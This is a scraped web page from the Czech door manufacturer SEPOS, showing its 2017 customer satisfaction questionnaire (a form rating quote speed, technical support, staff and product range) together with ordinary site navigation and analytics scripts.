

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sepos.cz/rs/hodnoceni-spokojenosti-zakaznika-2017/
body_size: 7670
content:
<!doctype html> <html class="no-js" lang="cs"> <head> <meta charset="utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <title>Hodnocení spokojenosti zákazníka 2017  </title> <meta name="description" content="Hodnocení spokojenosti zákazníka 2017" /> <meta name="keywords" content="hodnocení, spokojenosti, zákazníka" /> <meta name="author" content="INT s.r.o." /> <meta name="designer" content="Jan Nachtigal INT s.r.o." /> <meta name="generator" content="INT - JET 4.01" /> <link rel="shortcut icon" href="/favicon.ico"> <link rel="canonical" href="https://www.sepos.cz/rs/hodnoceni-spokojenosti-zakaznika-2017/" /> <link rel="stylesheet" href="/themes/sepos/css/app.min.css?v=3" /> <link rel="stylesheet" href="/themes/sepos/css/content.css?v=3" /> <link rel="stylesheet" href="/themes/sepos/css/print.css" media="print" /> <script src="/themes/sepos/js/app.min.js?v=3"></script> <script>
    var priceformat = '0';
    (function () {
      window._fbds = window._fbds || {};
      _fbds.pixelId = 1410170079234004;
      var fbds = document.createElement('script');
      fbds.async = true;
      fbds.src = '//connect.facebook.net/en_US/fbds.js';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(fbds, s);
    })();

    window._fbq = window._fbq || [];
    window._fbq.push(["track", "PixelInitialized", {}]);
  </script> <noscript><img height="1" width="1" border="0" alt="" style="display:none" src="https://www.facebook.com/tr?id=1410170079234004&amp;ev=NoScript" /></noscript> </head> <body> <script>
    (function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);

    })(window, document, 'script', 'dataLayer', 'GTM-WKBM7P');
  </script> <div class="row header"> <div class="large-12 columns"> <header> <div class="large-3 small-6 medium-2 columns order-1 large-collapse"><a href="/"><img src="/themes/sepos/img/logo.svg" id="logo" alt="SEPOS, spol. s r. o." class="right"></a></div> <div class="medium-6 large-5 small-4 columns hide-for-small-down"> <ul id="topcontact"> <li><a href="tel:+420800121112"><span class="hide-for-small-down">+420 800 12 11 12</span></a></li> <li><a href="mailto:obchod@sepos.cz"><span class="hide-for-small-down">obchod@sepos.cz&nbsp;</span></a></li> </ul> </div> <div class="small-6 medium-3 large-2 columns"> <ul class="languages"> <li> <a class="active" href="/">
        CZ verze
        </a> </li> <li> <a href="/en/">
        English version
        </a> </li> </ul> </div> <div class="small-12 medium-6 large-2 columns text-right"> <a title="Napište nám" href="/rs/napiste-nam/" class="button cont hb1  hide-for-small-down right">Napište nám</a> <div id="basket"><a title="Košík" href="javascript:;" class="button small basketvalue  basketempty"> <p id="basketvalue" class="sprite">POPTÁVKA</p> </a> <script>
$(document).on('click','.basketempty',function(){
      $('#bModal').removeClass('large').find('#modaltext').html('<h2>Vaše poptávka je prázdná.</h2><div class="large-6 medium-12 columns"><a title="Vybrat produkt" href="/oddeleni/689/interierove-dvere/" class="bpopt button radius alert expand">Vybrat produkt</a></div><div class="large-6 medium-12 columns"><a title="Vybrat produkt" href="/rs/napiste-nam/" class="bpopt button radius alert expand">Zadat vlastní poptávku</a></div>').closest('#bModal').foundation('reveal', 'open');

});
</script> </div> </div> </header> </div> </div> <div class="navmenu"> <div class="row"> <div class="contain-to-grid"> <nav class="top-bar" data-topbar> <ul class="title-area"> <li class="name"> </li> <li class="toggle-topbar menu-icon"><a href="#"><span></span></a></li> </ul> <section class="top-bar-section"> <h2>Menu</h2> <ul  class="rightX"> <li class="has-form"> <form action="/search/" method="get" id="searchform"> <div class="row collapse"> <div class="small-9 columns"> <input name="search" type="search" placeholder="hledat" value="" /> </div> <div class="small-3 columns"> <input name="" type="submit" class="button small" value="hledat"> </div> </div> </form> </li> <li class="divider"></li> <li class="has-dropdown"> <a href="/oddeleni/689/interierove-dvere/">Produkty</a> <ul class="dropdown"> <li class=""> <a href="/oddeleni/689/interierove-dvere/">Interiérové dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/690/vchodove-dvere/">Vchodové dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/808/bezpecnostni-dvere/">Bezpečnostní dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/809/protipozarni-dvere/">Protipožární dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/811/hpl-dvere/">HPL dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/816/dvere-s-matnym-povrchem/">Dveře s matným povrchem</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/812/specialni-dvere/">Speciální dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/692/zarubne-a-systemy/">Zárubně a systémy</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/804/posuvne-dvere/">Posuvné dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/814/celosklenene-dvere/">Celoskleněné dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/805/bezfalcove-dvere/">Bezfalcové dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/815/reverzni-dvere/">Reverzní dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/807/atypicke-dvere-a-zarubne/">Atypické dveře a zárubně</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/693/kovani/">Kování</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/806/doplnky/">Doplňky</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/813/inspirace-z-poradu-jak-se-stavi-sen/">Inspirace z pořadu Jak se staví sen</a></li> <li class="divider"></li> </ul> </li> <li class="divider"></li> <li class="has-dropdown"> <a href="/rs/prodejny-kontakty/">Prodejní síť</a> <ul class="dropdown"> <li class=""> <a href="/rs/prodejny-kontakty/">Prodejny</a> </li> <li class="divider"></li> <li class=" eshoplinkX"> <a href="/rs/e-shop/">E-shop</a> </li> <li class="divider"></li> <li class=""> <a href="https://www.sepos.cz/rs/prodejny-kontakty/centrala-sidlo-firmy-jihlava/">Sídlo firmy</a> </li> <li class="divider"></li> </ul> </li> <li class="divider"></li> <li class="has-dropdown"> <a href="/rs/dvere-sepos-informace-a-rady/">Informace a rady</a> <ul class="dropdown"> <li class=""> <a href="/rs/o-nas/">O NÁS</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/udalosti-aktuality/">UDÁLOSTI / AKTUALITY</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/prakticke-rady/">PRAKTICKÉ RADY</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/montazni-navody/">MONTÁŽNÍ NÁVODY</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/doporucene-rozmery-stavebnich-otvoru/">DOPORUČENÉ ROZMĚRY STAVEB. OTVORŮ</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/certifikaty-prohlaseni/">CERTIFIKÁTY / PROHLÁŠENÍ</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/ke-stazeni-1/">KE STAŽENÍ</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/skoleni-montazniku/">Školení montážníků</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/-1/">OCHRANA OZNAMOVATELŮ</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/kariera-volna-mista/">Kariéra</a> </li> <li class="divider"></li> </ul> </li> <li class="divider"></li> </ul> </section> </nav> </div> </div> </div> <section> <div class="row main"> <div class="large-9 large-push-3 columns rightcolumn"> <ul class="breadcrumbs"> <li><a href="/">SEPOS</a></li> <li class="current"> <a href="/rs/hodnoceni-spokojenosti-zakaznika-2017/" title="Hodnocení spokojenosti zákazníka 2017">Hodnocení spokojenosti zákazníka 2017</a></li> </ul> <h2>Hodnocení spokojenosti zákazníka 2017</h2> <div class="page-content"><p>Vážený zákazníku, velmi nám záleží na Vaší spokojenosti. V rámci zkvalitňování našich služeb si Vás dovolujeme požádat o vyplnění následujícího dotazníku. Pomůžete nám tím nejen zkvalitnit naše služby, ale také zlepšovat vzájemné obchodní vztahy.</p></div> <form action="/mail/sendFormHodnoceni/" method="post" class="custom" id="dotaznikform"> <input type="hidden" name="subject" value="Hodnocení spokojenosti zákazníka" /> <fieldset class="bn"> <div class="formfield round"> <div class="row"> <div class="medium-5 columns"> <label for="spolecnost" class="left inline">Firma-společnost (případně pobočka společnosti):</label> </div> <div class="medium-7 columns"> <input type="text" class="required" name="cont[Firma-společnost]" id="spolecnost"> </div> </div> <div class="row"> <div class="medium-5 columns"> <label for="zpracoval" class="left inline">Hodnocení zpracoval pan/paní:</label> </div> <div class="medium-7 columns"> <input type="text" class="" name="cont[Hodnocení zpracoval]" id="zpracoval"> </div> </div> <div class="row"> <div class="medium-5 columns"> <label for="pozice" class="left inline">Pozice ve firmě:</label> </div> <div class="medium-7 columns"> <input type="text" class="" name="cont[Pozice ve firmě]" id="pozice"> </div> </div> <div class="row"> <div class="medium-5 columns"> <label for="pobocka" class="left inline">Hodnocení se vztahuje ke konkrétní pobočce SEPOS:</label> </div> <div class="medium-7 columns"> <select class="required" name="cont[Hodnocení se vztahuje k pobočce]" id="pobocka"> <option value="">Vyberte některou z našich poboček</option> <option value="Jihlava - centrála">Jihlava - centrála</option> <option value="Olomouc">Olomouc</option> <option value="Olomouc">Olomouc</option> <option value="Olomouc">Olomouc</option> <option value="Brno">Brno</option> <option value="Brno">Brno</option> <option value="Brno">Brno</option> <option value="Brno - Vídeňská">Brno - Vídeňská</option> <option value="Brno - Vídeňská">Brno - Vídeňská</option> <option value="Brno - Vídeňská">Brno - Vídeňská</option> <option value="Hradec Králové">Hradec Králové</option> <option value="Hradec Králové">Hradec Králové</option> <option value="Hradec Králové">Hradec Králové</option> <option value="Hradec Králové 2">Hradec Králové 2</option> <option value="Hradec Králové 2">Hradec Králové 2</option> <option value="Hradec Králové 2">Hradec Králové 2</option> <option value="Centrála - projektové oddělení">Centrála - projektové oddělení</option> <option value="Centrála - sídlo firmy Jihlava">Centrála - sídlo firmy Jihlava</option> <option value="Headqater - project department">Headqater - project department</option> <option value="Jihlava">Jihlava</option> <option value="Jihlava">Jihlava</option> <option value="Jihlava">Jihlava</option> <option value="Jihlava - headquarters">Jihlava - headquarters</option> <option value="Jihlava - sídlo firmy">Jihlava - sídlo firmy</option> <option value="Karlovy Vary">Karlovy Vary</option> <option value="Karlovy Vary">Karlovy Vary</option> <option value="Karlovy Vary">Karlovy Vary</option> <option value="Lanškroun">Lanškroun</option> <option value="Lanškroun">Lanškroun</option> <option value="Lanškroun">Lanškroun</option> <option value="Liberec">Liberec</option> <option value="Liberec">Liberec</option> <option value="Liberec">Liberec</option> <option value="Most">Most</option> <option value="Most">Most</option> <option value="Most">Most</option> <option value="Opava">Opava</option> <option value="Opava">Opava</option> <option value="Opava">Opava</option> <option value="Ostrava">Ostrava</option> <option value="Ostrava">Ostrava</option> <option value="Ostrava">Ostrava</option> <option value=""></option> <option value="Pezinok">Pezinok</option> <option value="Pezinok">Pezinok</option> <option value="Plzeň">Plzeň</option> <option value="Plzeň">Plzeň</option> <option value="Plzeň">Plzeň</option> <option value="Praha 5">Praha 5</option> <option value="Praha 5">Praha 5</option> <option value="Praha 5">Praha 5</option> <option value="Praha 3">Praha 3</option> <option value="Praha 3">Praha 3</option> <option value="Praha 3">Praha 3</option> <option value="Prague 6">Prague 6</option> <option value="Praha 6">Praha 6</option> <option value="Praha 6 - SEPOS CENTRUM">Praha 6 - SEPOS CENTRUM</option> <option value="Sušice">Sušice</option> <option value="Sušice">Sušice</option> <option value="Sušice">Sušice</option> <option value="Tábor">Tábor</option> <option value="Tábor">Tábor</option> <option value="Tábor">Tábor</option> <option value="Třebíč">Třebíč</option> <option value="Třebíč">Třebíč</option> <option value="Třebíč">Třebíč</option> <option value=""></option> <option value="Vyškov">Vyškov</option> <option value="Vyškov">Vyškov</option> <option value="Žďár nad Sázavou">Žďár nad Sázavou</option> <option value="Žďár nad Sázavou">Žďár nad Sázavou</option> <option value="Žďár nad Sázavou">Žďár nad Sázavou</option> <option value="Zlín">Zlín</option> <option value="Zlín">Zlín</option> <option value="Zlín">Zlín</option> <option value="E-shop">E-shop</option> </select> </div> </div> <div class="row"> <div class="medium-12 columns"> <label class="left inline np"><strong>1. Jak jste spokojeni s rychlostí reakce – zpracováním cenových nabídek na základě Vašich poptávek?</strong></label> </div> </div> <div class="row"> <div class="medium-1 columns text-right">
                    &nbsp;
                </div> <div class="medium-3 columns"> <label for="sp1" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni reakce]" class="inline np" value="Velmi spokojen" id="sp1"> Velmi spokojen</label> </div> <div class="medium-3 columns"> <label for="sp2" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni reakce]" class="inline np" value="Spokojen" id="sp2"> Spokojen</label> </div> <div class="medium-3 columns"> <label for="sp3" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni reakce]" class="inline np" value="Spíše nespokojen" id="sp3"> Spíše nespokojen</label> </div> <div class="medium-2 columns"> <label for="sp4" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni reakce]" value="Nespokojen" class="inline np" id="sp4"> Nespokojen</label> </div> </div> <div class="row"> <div class="medium-1 columns text-right">
                    &nbsp;
                </div> <div class="medium-11 columns"> <label class="left inline np" for="comment1">Komentář</label> <textarea rows="1"  name="cont[Komentář rychlost reakce]" id="comment1"></textarea> </div> </div> <div class="row"> <div class="medium-12 columns"> <label class="left inline np"><strong>2. Jak jste spokojeni s naší technickou podporou?</strong><small> <em>Ohodnoťte prosím poradenství související s technickými parametry  námi nabízených produktů.</em></small></label> </div> </div> <div class="row"> <div class="medium-1 columns text-right">
                    &nbsp;
                </div> <div class="medium-3 columns"> <label for="sp5" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni podporou]" class="inline np" value="Velmi spokojen" id="sp5"> Velmi spokojen</label> </div> <div class="medium-3 columns"> <label for="sp6" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni podporou]" class="inline np" value="Spokojen" id="sp6"> Spokojen</label> </div> <div class="medium-3 columns"> <label for="sp7" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni podporou]" class="inline np" value="Spíše nespokojen" id="sp7"> Spíše nespokojen</label> </div> <div class="medium-2 columns"> <label for="sp8" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni podporou]" value="Nespokojen" class="inline np" id="sp8"> Nespokojen</label> </div> </div> <div class="row"> <div class="medium-1 columns text-right">
                    &nbsp;
                </div> <div class="medium-11 columns"> <label class="left inline np" for="comment2">Komentář</label> <textarea rows="1"  name="cont[Komentář technická podpora]" id="comment2"></textarea> </div> </div> <div class="row"> <div class="medium-12 columns"> <label class="left inline np"><strong>3. Co zejména rozhoduje ve prospěch realizace zakázek s naší společností?</strong><small> <em>(Je možné vybrat i více důvodů, případně doplnit další důvod)</em></small></label> </div> </div> <div class="row"> <div class="medium-1 columns text-right">
                    &nbsp;
                    </div> <div class="medium-11 columns"> <label for="cr1" class="inline np nk"><input type="checkbox" name="cont[Co zejména rozhoduje][0]" value="Cena" class="inline np" id="cr1"> Cena</label> <label for="cr2" class="inline np nk"><input type="checkbox" name="cont[Co zejména rozhoduje][1]" value="Servis" class="inline np" id="cr2"> Servis</label> <label for="cr3" class="inline np nk"><input type="checkbox" name="cont[Co zejména rozhoduje][2]" value="Kvalita zboží" class="inline np" id="cr3"> Kvalita zboží</label> <label for="cr4" class="inline np nk"><input type="checkbox" name="cont[Co zejména rozhoduje][3]" value="Rychlost zpracování nabídky" class="inline np" id="cr4"> Rychlost zpracování nabídky</label> <label for="cr5" class="inline np nk"><input type="checkbox" name="cont[Co zejména rozhoduje][4]" value="Přístup presonálu a profesionalita" class="inline np" id="cr5"> Přístup presonálu a profesionalita</label> <label for="cr6" class="inline np nk"><input type="checkbox" name="cont[Co zejména rozhoduje][5]" value="Rychlé dodací termíny" class="inline np" id="cr6"> Rychlé dodací termíny</label> <label for="cr7" class="inline np nk"><input type="checkbox" name="cont[Co zejména rozhoduje][6]" value="Široký sortiment" class="inline np" id="cr7"> Široký sortiment</label> <label for="cr8" class="inline np nk"><input type="checkbox" name="cont[Co zejména rozhoduje][7]" value="Jiný důvod - uveďte jaký:" class="inline np" id="cr8"> Jiný důvod - uveďte jaký:</label> </div> </div> <div class="row"> <div class="medium-1 columns text-right">
                    &nbsp;
                </div> <div class="medium-11 columns"> <textarea rows="1"  name="cont[Jiný důvod]" id="comment3"></textarea> </div> </div> <div class="row"> <div class="medium-12 columns"> <label class="left inline np"><strong>4. Jaký je přístup a profesionalita našeho personálu?</strong><small> <em>Ohodnoťte prosím ochotu a způsob prezentace, rychlost a pohotovost reakce, schopnost doporučit a poradit variantně i jiné řešení v případě, že není možnost vyhovět sortimentem, který byl požadován a je případně nedostupný.</em></small></label> </div> </div> <div class="row"> <div class="medium-1 columns text-right">
                    &nbsp;
                    </div> <div class="medium-11 columns"> <label class="left inline np"><input type="radio" name="cont[Jaký je přístup a profesionalita]" class="inline np" value="Profesionální, jsem spokojen"> Profesionální, jsem spokojen <small><em>(uveďte prosím hlavní pozitiva)</em></small></label> <textarea rows="1" class="np" name="cont[Hlavní pozitiva]"></textarea> </div> <div class="medium-1 columns text-right">
                    &nbsp;
                    </div> <div class="medium-11 columns"> <label class="left inline np"><input type="radio" name="cont[Jaký je přístup a profesionalita]" class="inline np" value="Průměrný"> Průměrný <small><em>(uveďte prosím důvody hodnocení)</em></small></label> <textarea rows="1" class="np"  name="cont[Důvody hodnocení]"></textarea> </div> <div class="medium-1 columns text-right">
                    &nbsp;
                    </div> <div class="medium-11 columns"> <label class="left inline np"><input type="radio" name="cont[Jaký je přístup a profesionalita]" class="inline np" value="Podprůměrný"> Podprůměrný <small><em>(uveďte prosím důvody hodnocení)</em></small></label> <textarea rows="1" class="np"  name="cont[Důvody hodnocení 2]"></textarea> </div> <div class="medium-1 columns text-right">
                    &nbsp;
                    </div> <div class="medium-11 columns"> <label class="left inline np"><input type="radio" name="cont[Jaký je přístup a profesionalita]" class="inline np" value="Neprofesionální, jsem nespokojen"> Neprofesionální, jsem nespokojen <small><em>(uveďte prosím hlavní negativa)</em></small></label> <textarea rows="1"  name="cont[Hlavní negativa]"></textarea> </div> </div> <div class="row"> <div class="medium-12 columns"> <label class="left inline np"><strong>5. Jaké klady a jaké zápory má naše společnost v porovnání s konkurenčními firmami?</strong></label> </div> </div> <div class="row"> <div class="medium-1 columns text-right">
                    &nbsp;
                    </div> <div class="medium-11 columns"> <label class="left inline np" for="klady">Klady:</label> <textarea rows="1" class="np" id="klady" name="cont[Klady]"></textarea> </div> <div class="medium-1 columns text-right">
                    &nbsp;
                    </div> <div class="medium-11 columns"> <label class="left inline np" for="zapory">Zápory:</label> <textarea rows="1" class="" id="zapory" name="cont[Zápory]"></textarea> </div> </div> <div class="row"> <div class="medium-12 columns"> <label class="left inline np"><strong>6. Co byste nám vytkli a co naopak uvedli jako zlepšení v porovnání s předchozím obdobím?</strong></label> </div> </div> <div class="row"> <div class="medium-1 columns text-right">
                    &nbsp;
                    </div> <div class="medium-11 columns"> <label class="left inline np" for="zlepseni">Zlepšení:</label> <textarea rows="1" class="np" id="zlepseni" name="cont[Zlepšení]"></textarea> </div> <div class="medium-1 columns text-right">
                    &nbsp;
                    </div> <div class="medium-11 columns"> <label class="left inline np" for="zhorseni">Zhoršení:</label> <textarea rows="1" class="" id="zhorseni" name="cont[Zhoršení]"></textarea> </div> </div> <div class="row"> <div class="medium-12 columns"> <label class="left inline np"><strong>7. Jak jste spokojeni s rozsahem námi nabízeného sortimentu?</strong></label> </div> </div> <div class="row"> <div class="medium-1 columns text-right">
                    &nbsp;
                </div> <div class="medium-3 columns"> <label for="sp9" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni sortimentu]" class="inline np" value="Velmi spokojen" id="sp9"> Velmi spokojen</label> </div> <div class="medium-3 columns"> <label for="sp10" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni sortimentu]" class="inline np" value="Spokojen" id="sp10"> Spokojen</label> </div> <div class="medium-3 columns"> <label for="sp11" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni sortimentu]" class="inline np" value="Spíše nespokojen" id="sp11"> Spíše nespokojen</label> </div> <div class="medium-2 columns"> <label for="sp12" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni sortimentu]" value="Nespokojen" class="inline np" id="sp12"> Nespokojen</label> </div> </div> <div class="row"> <div class="medium-1 columns text-right">
                    &nbsp;
                </div> <div class="medium-11 columns"> <label class="left inline np" for="comment5">Stručné hodnocení, případně náměty na zlepšení a rozšíření</label> <textarea rows="1"  name="cont[Stručné hodnocení 1]" id="comment5"></textarea> </div> </div> <div class="row"> <div class="medium-12 columns"> <label class="left inline np"><strong>8. Jak jste spokojeni s podporou prodeje námi dodávaného zboží?</strong><small><em> (aktuální katalogy, ceníky, vzorky dveří a dekorů, propagační materiály, apod.)?</em></small></label> </div> </div> <div class="row"> <div class="medium-1 columns text-right">
                    &nbsp;
                </div> <div class="medium-3 columns"> <label for="sp13" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni prodeje]" class="inline np" value="Velmi spokojen" id="sp13"> Velmi spokojen</label> </div> <div class="medium-3 columns"> <label for="sp14" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni prodeje]" class="inline np" value="Spokojen" id="sp14"> Spokojen</label> </div> <div class="medium-3 columns"> <label for="sp15" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni prodeje]" class="inline np" value="Spíše nespokojen" id="sp15"> Spíše nespokojen</label> </div> <div class="medium-2 columns"> <label for="sp16" class="left inline np"><input type="radio" name="cont[Jak jste spokojeni prodeje]" value="Nespokojen" class="inline np" id="sp16"> Nespokojen</label> </div> </div> <div class="row"> <div class="medium-1 columns text-right">
                    &nbsp;
                </div> <div class="medium-11 columns"> <label class="left inline np" for="comment6">Stručné hodnocení, případně náměty na zlepšení a rozšíření</label> <textarea rows="1"  name="cont[Stručné hodnocení 2]" id="comment6"></textarea> </div> </div> <div class="row"> <div class="medium-12 columns"> <label class="left inline np" for="comment7"><strong>Prostor pro Vaše další vyjádření:</strong></label> </div> </div> <div class="row"> <div class="medium-1 columns text-right">
                    &nbsp;
                </div> <div class="medium-11 columns"> <textarea rows="3"  name="cont[Další vyjádření]" id="comment7"></textarea> </div> </div> <div class="row" id="result"></div> <div class="row"> <div class="medium-10 columns"> <p>Děkujeme Vám, že jste věnoval/a čas vyplnění našeho dotazníku a přispěl/a tak k dalšímu zlepšování služeb Vám, tedy našim zákazníkům.</p> </div> <div class="medium-2 columns"> <input name="" type="submit" class="button medium right" value="Odeslat"> </div> </div> </div> </fieldset> </form> <script>
$(document).ready(function(){ 
//contactform 
 var dotaznikform = $("#dotaznikform").validate({
	           submitHandler: function(form) {
				          $(form).ajaxSubmit({
					             target: "#result", 
                       dataType: 'json',
                       success: function(data){  
                              $("#result").html(data.content);
                              if(data.error == 1){                               
                              //dotaznikform.resetForm();
                              //window.location = window.location.href+'?odeslano=1';
                              }
                              $("#result").displayInfo();
                       } 
				          });
			       }
        });
});
$('#dotaznikform fieldset').append('<input type="hidden" name="captcha" value="no' + 'spam" />');         
</script> </div> <div class="large-3 columns large-pull-9 leftcolumn"> <aside> <ul id="submenu"> <li class=""> <a href="/oddeleni/689/interierove-dvere/" class="">&rsaquo; Interiérové dveře</a> </li> <li class=""> <a href="/oddeleni/690/vchodove-dvere/" class="">&rsaquo; Vchodové dveře</a> </li> <li class=""> <a href="/oddeleni/808/bezpecnostni-dvere/" class="">&rsaquo; Bezpečnostní dveře</a> </li> <li class=""> <a href="/oddeleni/809/protipozarni-dvere/" class="">&rsaquo; Protipožární dveře</a> </li> <li class=""> <a href="/oddeleni/811/hpl-dvere/" class="">&rsaquo; HPL dveře</a> </li> <li class=""> <a href="/oddeleni/816/dvere-s-matnym-povrchem/" class="">&rsaquo; Dveře s matným povrchem</a> </li> <li class=""> <a href="/oddeleni/812/specialni-dvere/" class="">&rsaquo; Speciální dveře</a> </li> <li class=""> <a href="/oddeleni/692/zarubne-a-systemy/" class="">&rsaquo; Zárubně a systémy</a> </li> <li class=""> <a href="/oddeleni/804/posuvne-dvere/" class="">&rsaquo; Posuvné dveře</a> </li> <li class=""> <a href="/oddeleni/814/celosklenene-dvere/" class="">&rsaquo; Celoskleněné dveře</a> </li> <li class=""> <a href="/oddeleni/805/bezfalcove-dvere/" class="">&rsaquo; Bezfalcové dveře</a> </li> <li class=""> <a href="/oddeleni/815/reverzni-dvere/" class="">&rsaquo; Reverzní dveře</a> </li> <li class=""> <a href="/oddeleni/807/atypicke-dvere-a-zarubne/" class="">&rsaquo; Atypické dveře a zárubně</a> </li> <li class=""> <a href="/oddeleni/693/kovani/" class="">&rsaquo; Kování</a> </li> <li class=""> <a href="/oddeleni/806/doplnky/" class="">&rsaquo; Doplňky</a> </li> <li class=""> <a href="/oddeleni/813/inspirace-z-poradu-jak-se-stavi-sen/" class="">&rsaquo; Inspirace z pořadu Jak se staví sen</a> </li> </ul> <h2>Novinky a aktuality</h2> <div class="item-news"> <h3><a href="/rs/clanky/bile-lakovane-dvere-jeste-vyhodneji/">Bílé lakované dveře ještě výhodněji</a></h3> <p>Do nabídky jsme zařadili nové bílé laky a SNÍŽILI JSME CENY dveří v povrchové úpravě Lakované Standard. Více než 30 modelů dveří a vybírat můžete z hladkého i profilovaného provedení.</p> <div class="cleaner"></div> </div> <div class="item-news"> <h3><a href="/rs/clanky/vstupni-dvere-do-bytu/">Vstupní dveře do bytu</a></h3> <p>Domov je oáza bezpečí, kam je nezvaným hostům vstup zakázán. Proto u nás najdete i dveře, které jsou na rozdíl od těch běžných opatřeny různými prvky, které zamezují násilnému otevření.</p> <div class="cleaner"></div> </div> </aside> </div> </div> </section> <footer> <div class="large-12 columns footer"> <div class="row footer-in"> <div class="medium-9 columns"> <h4><strong>SEPOS, spol. s r. o.</strong></h4> <h5>Rantířovská 583/100  |  586 01 Jihlava | tel: 567 300 227 | fax:  | E-mail: <a href="mailto:obchod@sepos.cz">obchod@sepos.cz</a></h5> <p>IČ: 15528855, zapsán u Krajského soudu v Brně, oddíl C, vložka 732. <br />Text a foto zveřejněné na www.sepos.cz lze dále použít pouze po udělení písemného souhlasu firmy SEPOS, spol. s r. o. <br />Veškeré nabídky na dodání zboží a služeb umístěné na těchto internetových stránkách jsou nezávazné a nemají povahu návrhu na uzavření smlouvy.<br />Právo na chyby v textu vyhrazeno.</p> </div> <div class="medium-3 columns"><a href="/"><img src="/themes/sepos/img/logo2.png" alt=" "></a> <ul class="social-icons"> <li><a class="" href="https://www.facebook.com/SEPOS.dvere.zarubne">Facebook</a></li> <li><a class="instagram" href="https://www.instagram.com/sepos_dvere_zarubne/">Instagram</a></li> <li><a class="pinterest" href="https://cz.pinterest.com/sepos_dvere_zarubne/">Pinterest</a></li> </ul> <p id="created">&copy; 2026 <a href="https://www.int-cz.com/">INT s.r.o.</a></p> 